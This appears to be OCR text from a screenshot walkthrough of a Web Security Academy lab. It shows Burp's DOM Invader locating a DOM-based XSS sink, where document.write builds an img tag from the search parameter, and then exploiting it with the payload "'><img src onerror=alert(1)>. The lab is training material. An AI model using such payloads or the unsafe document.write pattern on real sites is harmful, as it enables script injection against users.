 Elements Console Sources Network Performance Memory Application Security
top Filter
DOM Invader is now enabled. View the DOM Invader tab in devtools to use it.
-- DOM Invader: Logging stack trace
at _0x56d282 (<anonymous>:2:744249)
at Object.YUSFm (<anonymous>:2:375838)
at HTMLDocument.write (<anonymous>:2:377269)
at trackSearch (https://0a81008….web-security-academy.net/?search=un95aknw:57:38)
at https://0a81008….web-security-academy.net/?search=un95aknw:61:29
Clicking on the Stack Trace
reveals details about the Sink
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
Page Workspace
?search=un95aknw
top
0a810082034da7848216240f
resources
?search=un95aknw
49 <section class=search>
50 <form action=/ method=GET>
51 <input type=text placeholder='Search the blog...' name=search>
52 <button type=submit class=button>Search</button>
53 </form>
54 </section>
55 <script>
56 function trackSearch(query) {
57 document.write('<img src="/resources/images/tracker.gif?searchTerms='+query+'">');
58 }
59 var query = (new URLSearchParams(window.location.search)).get('search');
60 if(query) {
61 trackSearch(query);
62 }
63 </script>
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 44 1
DOM 1
Messages 0
un95aknw Search Search for Canary Inject URL params Inject forms Copy canary Clear all
3 Clicking on the Stack Trace
reveals details about the Sink
Only interesting sinks are being shown. All sources are being hidden. You can configure this in the DOM Invader settings.
Sinks (1)
document.write (1)
Value Event Options Stack Trace
<img src="/resources/images/tracker.gif?searchTerms=un95aknw"
Exploit
at _0x56d282 (<...
4 Clicking on the Exploit button,
automatically exploits the Sink
mg%20src%20onerror=alert(1)>
...7848216240f0034006b.web-security-academy.net says
1
OK
Congratulations, you solved the lab!
Share your skills!
Home
0 search results for '"'><img src onerror=alert(1)>'
Search the blog...
Search
">